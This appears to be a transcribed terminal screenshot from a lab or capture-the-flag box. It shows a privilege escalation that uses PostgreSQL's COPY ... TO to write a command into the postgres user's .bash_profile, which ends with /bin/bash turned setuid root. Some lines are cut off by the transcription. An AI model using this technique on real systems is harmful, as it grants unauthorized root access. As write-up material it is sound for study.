 wesley@download:/tmp/miao$ psql "postgresql://download:
n@localhost:5432/download"
psql (12.15 (Ubuntu 12.15-0ubuntu0.20.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256,
mpression: off)
Type "help" for help.
download=> COPY (SELECT CAST('/tmp/miao/exp;' AS text)) TO '/var/lib/postgresq
.bash_profile';
COPY 1
download=> \quit
wesley@download:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
wesley@download:/tmp/miao$ cat /var/lib/postgresql/.bash_profile
/tmp/miao/exp;
wesley@download:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
wesley@download:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
wesley@download:/tmp/miao$